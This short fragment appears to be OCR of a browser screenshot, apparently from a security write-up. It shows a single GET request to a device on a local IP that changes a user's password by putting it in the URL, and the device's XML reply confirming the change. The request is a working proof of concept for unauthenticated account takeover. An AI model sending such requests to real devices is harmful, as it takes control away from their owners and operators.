 http://192.168.95.82/manage_change_password.htm?username=newman&password=ne
http://192.168.95.82/manage_change_password.htm?username=newman&password=newpass
File Edit View Favorites Tools Help
Favorites http://192.168.95.82/manage_change_password.ht...
<?xml version="1.0" encoding="ISO-8859-1" ?>
- <UPLC>
<password_change>TRUE</password_change>
</UPLC>